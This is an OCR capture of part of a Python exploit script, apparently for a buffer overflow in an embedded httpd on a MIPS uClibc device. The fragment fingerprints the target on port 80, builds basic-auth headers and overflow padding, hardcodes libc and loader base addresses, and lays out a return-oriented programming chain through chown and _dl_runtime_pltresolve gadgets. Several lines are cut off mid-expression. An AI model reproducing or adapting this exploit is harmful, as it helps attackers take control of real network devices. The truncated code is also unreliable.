
            port = 80

            finger = fingerPrint(host, port, netSock)
    except Exception as error:

        print "\n [!!!] ERROR! %s %s [!!!]\n\n" % (ty
        exit(0)

    auth = basicAuth()

    junk = "\x42" * 109

    link_nop = "2Aa3"

    #Base address of ld_uClibc and libc in httpd addr
    ld_uClibcBase = 0x2aaa8000

    libcBaseAddr = 0x2ab5f000

    #Rop Chain

    #<chown+68>:   move    v0,s0 -> sched_yield()

    #<chown+72>:   lw  ra,28(sp) -> Rop2

    #<chown+76>:   lw  s0,24(sp)

    #<chown+80>:   jr  ra

    #<chown+84>:   addiu   sp,sp,32

    saved_ra1 = struct.pack("<L", libcBaseAddr + 0x73
    #<_dl_runtime_pltresolve+68>:  lw  ra,36(sp) -> R
    #<_dl_runtime_pltresolve+72>:  lw  a0,16(sp)

    #<_dl_runtime_pltresolve+76>:  lw  a1,20(sp)

    #<_dl_runtime_pltresolve+80>:  lw  a2,24(sp)

    #<_dl_runtime_pltresolve+84>:  lw  a3,28(sp)

    #<_dl_runtime_pltresolve+88>:  addiu   sp,sp,40
